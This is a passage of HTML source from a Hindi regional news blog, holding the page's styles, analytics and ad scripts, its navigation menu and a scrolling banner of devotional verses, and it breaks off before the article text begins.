.tymore{display:none}.related-thumb{width:100%;float:none}.archive .post h2,.index .post h2{line-height:29px !important;font-size:15px !important}article{overflow:hidden}#blog-pager{padding:0;margin:0 0 5px}.item #blog-pager{margin:0 0 15px}.index .resumo span,.archive .resumo span,.ty-author-box img,.breadcrumbs{display:none}.ty-author-box ul li a{padding:0;background:none}.ops-404{font-size:20px !important}.title-404{font-size:120px !important}h1.post-title{font-size:17px}.top-bar-social #social a{width:24px;height:24px;line-height:24px}.top-bar-menu,.ty-ran-yard{display:none}.ty-post-share li{width:100%}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0;padding:0}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0px 0 0px -35px;padding:0}}
--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper{padding:0;width:800px}body#layout #loader{display:none}body#layout .ty-slide-show{opacity:1}body#layout .theme-opt{display:block !important}body#layout .theme-opt .option{background:#333;border-color:#222}body#layout .theme-opt .option.section h4{color:#fff !important}body#layout .section h4{color:#333 !important;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .top-bar-social,body#layout .top-bar-menu{width:47.3%}body#layout .headerleft{width:250px}body#layout .headerright{width:460px}body#layout .ticker .widget{height:auto;overflow:visible}body#layout .ticker .widget-content{height:auto}body#layout .post-author-widget,body#layout .post-author-social{display:block;visibility:visible;height:auto;width:42.43%;float:left}body#layout .post-author-social{float:right}body#layout .tm-menu,body#layout .menu-wrap{height:auto}body#layout #menu{display:block;visibility:visible;height:auto;float:none}body#layout .hub-home,body#layout .menu-right{display:none}body#layout #menu .widget{display:block;visibility:visible}body#layout .preload{opacity:1}body#layout #content-wrapper{margin:0 auto;padding:0}body#layout #adwidegt1 .widget,body#layout #adwidegt2 .widget,body#layout #adwidegt3 .widget{display:block}body#layout .tyright-wrapper{width:50%;float:right}body#layout .tyleft-wrapper{width:50%;float:left}body#layout #lowerbar-wrapper{width:33.33%;float:left}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:0}body#layout .sidebar.section{background-color:#ff7f00 !important;border:1px solid #ca7900}body#layout .sidetabs .section{background-color:#ffd400 !important;border:1px solid #dcbc20}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout .section .draggable-widget .widget-wrap2{background-color:#0099e5 !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .add_widget{background:#ebebeb;border:1px solid #dddddd}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .bottom-bar-social{display:block;float:none}body#layout #lower,body#layout #lower-wrapper,body#layout #lowerbar-wrapper,body#layout #ty_footer,body#layout #header-wrappers{padding:0}body#layout .bot-menu,body#layout .bottom-bar-social{float:left;width:44.735%}body#layout .editlink{background:#0099e5;color:#fff !important;padding:0 3px;line-height:18px;border:1px solid #08f;border-radius:3px;text-transform:uppercase;letter-spacing:1px;text-decoration:none !important}body#layout .menu-tab{display:none}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#ff0036;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
.sidebar #contact, .lowerbar #contact {
margin:0!important;
background-color:transparent;
  }
</style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-20838739-2', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Ruda:400,700,900|Open+Sans:400,600,700,400italic|Black+Ops+One");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=126830863438725953&amp;zx=c727c98f-9860-414d-891f-537de6c1130a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=126830863438725953&amp;zx=c727c98f-9860-414d-891f-537de6c1130a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5863718732832122 -->

</head>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-R8MPRDMTG6'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-R8MPRDMTG6');
</script>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
</div><div class='widget HTML' data-version='1' id='HTML911'>
          <style>a.Video:before {content:"\f144"}
a.Car:before {content:"\f1b9"}
a.Business:before {content:"\f0b1"}
a.People:before {content:"\f183"}
a.Nature:before {content:"\f06c"}
a.Fashion:before {content:"\f0c4"}
a.Gallery:before {content:"\f03e"}
a.Technology:before {content:"\f1e6"}
a.Learn:before, a.Culture:before {content:"\f02d"}
a.Music:before {content:"\f001"}
a.Sports:before {content:"\f091"}
a.Children:before {content:"\f1ae"}
a.Photography:before {content:"\f030"}
a.Beauty:before {content:"\f004"}
a.Food:before {content:"\f015"}
a.News:before {content:"\f1ea"}</style>
        </div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 6;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML207'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1100) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var monthname=new Array("Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + ", ");
document.write(d.getFullYear());
</script>
</li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='dribbble' href='#' title='dribbble'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='behance' href='#' title='behance'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='delicious' href='#' title='delicious'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/2010/06/about-us.html' itemprop='url'>about</a></li>
<li itemprop='name'><a href='#' itemprop='url'>contact</a></li>
<li itemprop='name'><a href='#' itemprop='url'>404</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.liveaaryaavart.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Live Aaryaavart (लाईव आर्यावर्त)' height='113px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkTHmR73GvA5dYLaok2MmCIps679y-2ziY5O61Dl8LDwH7_0kcWCKUhJRmgPgc8NWdskajUzqtR_Ayw_9He_kjkoEQLmG6mLqgS4M_jichERIlijOk88PUv1W0cftz3v6CAkkrGYKRegCF/s1600/2.jpg' style='display: block' width='312px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright' name='Header Ads'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5863718732832122"
     crossorigin="anonymous"></script>
<!-- 728X90 Leaderboard Banner -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5863718732832122"
     data-ad-slot="2511487098"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<li class='hub-home'><a href='https://www.liveaaryaavart.com/'><i class='fa fa-home'></i></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/' itemprop='url'>ह&#2379;म </a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/' itemprop='url'>सम&#2366;च&#2366;र</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/search/label/देश' itemprop='url'>_द&#2375;श</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/search/label/विदेश' itemprop='url'>_व&#2367;द&#2375;श</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/search/label/%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A4%A8%E0%A5%80%E0%A4%A4%E0%A4%BF' itemprop='url'>_र&#2366;जन&#2368;त&#2367;</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/search/label/%E0%A4%85%E0%A4%AA%E0%A4%B0%E0%A4%BE%E0%A4%A7' itemprop='url'>_अपर&#2366;ध</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/search/label/%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AA%E0%A4%BE%E0%A4%B0' itemprop='url'>_व&#2381;य&#2366;प&#2366;र</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/search/label/खेल' itemprop='url'>_ख&#2375;ल</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/search/label/देश' itemprop='url'>प&#2381;र&#2366;&#2306;त&#2368;य</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/search/label/बिहार' itemprop='url'>_ब&#2367;ह&#2366;र</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/search/label/%E0%A4%AE%E0%A4%A7%E0%A5%81%E0%A4%AC%E0%A4%A8%E0%A5%80' itemprop='url'>__मध&#2369;बन&#2368;</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/search/label/%E0%A4%A6%E0%A4%B0%E0%A4%AD%E0%A4%82%E0%A4%97%E0%A4%BE' itemprop='url'>__दरभ&#2306;ग&#2366;</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/search/label/बेगूसराय' itemprop='url'>__ब&#2375;ग&#2370;सर&#2366;य</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/search/label/पूर्णियाँ' itemprop='url'>__प&#2370;र&#2381;ण&#2367;य&#2366;&#2305;</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/search/label/झारखण्ड' itemprop='url'>_झ&#2366;रखण&#2381;ड</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/search/label/जमशेदपुर' itemprop='url'>__जमश&#2375;दप&#2369;र</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/search/label/दुमका' itemprop='url'>__द&#2369;मक&#2366;</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/search/label/मध्य प्रदेश' itemprop='url'>_मध&#2381;य प&#2381;रद&#2375;श</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/search/label/%E0%A4%89%E0%A4%A4%E0%A5%8D%E0%A4%A4%E0%A4%B0-%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A6%E0%A5%87%E0%A4%B6' itemprop='url'>_उत&#2381;तर प&#2381;रद&#2375;श</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/' itemprop='url'>व&#2367;व&#2367;ध</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/search/label/स्वास्थ्य' itemprop='url'>_स&#2381;व&#2366;स&#2381;थ&#2381;य</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/search/label/मनोरंजन' itemprop='url'>_मन&#2379;र&#2306;जन</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/search/label/सिनेमा' itemprop='url'>__स&#2367;न&#2375;म&#2366;</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/search/label/टीवी' itemprop='url'>__ट&#2368;व&#2368;</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/search/label/%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A5%80%E0%A4%A4' itemprop='url'>__स&#2306;ग&#2368;त</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/search/label/%E0%A4%B5%E0%A4%BF%E0%A4%9C%E0%A5%8D%E0%A4%9E%E0%A4%BE%E0%A4%A8' itemprop='url'>_व&#2367;ज&#2381;ञ&#2366;न</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/search/label/%E0%A4%A6%E0%A5%8B%E0%A4%B9%E0%A5%87' itemprop='url'>_द&#2379;ह&#2375;</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/search/label/%E0%A4%89%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%81' itemprop='url'>_उक&#2381;त&#2367;य&#2366;&#2305;</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/search/label/आलेख' itemprop='url'>आल&#2375;ख </a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/search/label/%E0%A4%A6%E0%A5%81%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%B0%E0%A4%82%E0%A4%97%20%E0%A4%AC%E0%A4%BF%E0%A4%B0%E0%A4%82%E0%A4%97%E0%A5%80' itemprop='url'>द&#2369;न&#2367;य&#2366; र&#2306;ग ब&#2367;र&#2306;ग&#2368;</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/search/label/%E0%A4%A7%E0%A4%B0%E0%A5%8D%E0%A4%AE-%E0%A4%95%E0%A4%B0%E0%A5%8D%E0%A4%AE' itemprop='url'>धर&#2381;म-कर&#2381;म</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/search/label/%E0%A4%B8%E0%A4%AE%E0%A5%8D%E0%A4%AA%E0%A4%BE%E0%A4%A6%E0%A4%95%E0%A5%80%E0%A4%AF' itemprop='url'>सम&#2381;प&#2366;दक&#2368;य</a></li>
<li itemprop='name'><a href='https://www.youtube.com/channel/UCtb7kVgw7hgGMsFCYx5_d7w' itemprop='url'>य&#2370;ट&#2381;य&#2370;ब च&#2376;नल</a></li>
<li itemprop='name'><a href='https://www.liveaaryaavart.com/2010/06/about-us.html' itemprop='url'>हम&#2366;र&#2375; ब&#2366;र&#2375; म&#2375;&#2306;</a></li>
</ul>
</div>
</div></div>
<div class='menu-right'>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='news-tick-wrap'>
<div class='news-tick-bar body-row'>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Breaking</h2>
<div class='widget-content'>
<span data-type="recent" data-no="10"></span>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='ads-blog'>
<div class='ad-home-widget section' id='adwidegt1' name='Home Ad Widget'><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<marquee style="font-family:Book Antiqua; color: #FFFFFF" bgcolor="#000080" scrollamount="5"><span style="font-weight: bold;"><b><i>प&#2381;रब&#2367;स&#2367; नगर क&#2368;ज&#2376; सब क&#2366;ज&#2366; &#2404; ह&#2371;दय र&#2366;ख&#2367; क&#2380;शलप&#2369;र र&#2366;ज&#2366;&#2404;&#2404; -- म&#2306;गल भवन अम&#2306;गल ह&#2366;र&#2368;&#2404;  द&#2381;रवह&#2369; स&#2369;दसरथ अज&#2367;र ब&#2367;ह&#2366;र&#2368; &#2404;&#2404; -- सब नर करह&#2367;&#2306; परस&#2381;पर प&#2381;र&#2368;त&#2367; &#2404; चलह&#2367;&#2306; स&#2381;वधर&#2381;म न&#2367;रत श&#2381;र&#2369;त&#2367;न&#2368;त&#2367; &#2404;&#2404; -- त&#2375;ह&#2367; अवसर स&#2369;न&#2367; श&#2367;व धन&#2369; भ&#2306;ग&#2366; &#2404; आयउ भ&#2371;ग&#2369;क&#2369;ल कमल पत&#2306;ग&#2366;&#2404;&#2404; -- र&#2366;ज&#2367;व नयन धर&#2376;धन&#2369; स&#2366;यक &#2404; भगत व&#2367;पत&#2381;त&#2367; भ&#2306;जन&#2369; स&#2369;खद&#2366;यक&#2404;&#2404; -- अन&#2369;च&#2367;त बह&#2369;त कह&#2375;उ&#2306; अग&#2381;य&#2366;त&#2366; &#2404; छमह&#2369; क&#2381;षम&#2366; म&#2306;द&#2367;र द&#2379;उ भ&#2381;र&#2366;त&#2366;&#2404;&#2404; -- हर&#2367; अनन&#2381;त हर&#2367; कथ&#2366; अनन&#2381;त&#2366;&#2404; कहह&#2367; स&#2369;नह&#2367; बह&#2369;व&#2367;ध&#2367; सब स&#2306;त&#2366;&#2404; -- स&#2366;धक न&#2366;म जपह&#2367;&#2306; लय ल&#2366;ए&#2306;&#2404; ह&#2379;ह&#2367;&#2306; स&#2367;द&#2381;ध अन&#2367;म&#2366;द&#2367;क प&#2366;ए&#2306;&#2404;&#2404; -- अत&#2367;थ&#2367; प&#2370;ज&#2381;य प&#2381;र&#2367;यतम प&#2369;र&#2366;र&#2367; क&#2375; &#2404; क&#2366;मद धन द&#2366;र&#2367;द&#2381;र दव&#2366;र&#2367;क&#2375;&#2404;&#2404; </i></b></span></marquee>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-top-widget no-items section' id='adwidegt2' name='Post Top Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<center><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive Links -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5863718732832122"
     data-ad-slot="2563959492"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></center>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>शन&#2367;व&#2366;र, 24 द&#2367;स&#2306;बर 2022</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFy1DnRXdQpTfZcW--cGqw8Xq6z8974LzXBEle5PyJ8mLoTGIqfIiQArZHPrrlltvDTwK9DJ5MIbmG3lZN5paXO05-9z-XIFoNn6v5JXYvuNLrer62pQaJaj4IJyG2-tychtzJ4oxkPrKnVlTvL08kBggTI-88cOXwHefZV975sTB3wV9pxsF-j5IwWA/w320-h228/IMG-20221224-WA0033.jpg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='शनिवार, दिसंबर 24, 2022' itemprop='datePublished'/>
<meta content='2022-12-24T17:52:09Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='https://1.bp.blogspot.com/-7Kd9qaiRHuA/WaEtZyc70TI/AAAAAAAADsA/7WUYBVoY-UwwjdEP3kDFPvH9htN0dDKgQCLcBGAs/s1600/demo-image.jpg'/>
<meta content='https://1.bp.blogspot.com/-7Kd9qaiRHuA/WaEtZyc70TI/AAAAAAAADsA/7WUYBVoY-UwwjdEP3kDFPvH9htN0dDKgQCLcBGAs/s1600/demo-image.jpg' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='Live Aaryaavart (लाईव आर्यावर्त)' itemprop='name'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.liveaaryaavart.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.liveaaryaavart.com/search/label/%E0%A4%AC%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%B0' property='v:title' rel='v:url'>ब&#2367;ह&#2366;र</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.liveaaryaavart.com/search/label/%E0%A4%AE%E0%A4%A7%E0%A5%81%E0%A4%AC%E0%A4%A8%E0%A5%80' property='v:title' rel='v:url'>मध&#2369;बन&#2368;</a></span>
